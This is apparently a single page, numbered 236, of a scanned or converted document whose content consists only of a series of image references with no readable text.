





## **[ 236 ]**























